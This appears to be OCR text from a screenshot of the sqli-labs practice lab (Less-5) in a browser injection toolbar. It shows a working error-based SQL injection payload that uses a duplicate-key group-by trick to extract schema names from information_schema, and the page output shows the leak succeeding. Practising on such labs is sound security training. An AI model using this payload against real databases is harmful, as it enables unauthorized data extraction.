 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=
1'+and(select 1 from(select count(*),concat((select (select (select distinct concat(table_schema)from information_schema.tables limit 16,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'user1' for key 'group_key'
SQLI DUMB SERIES-5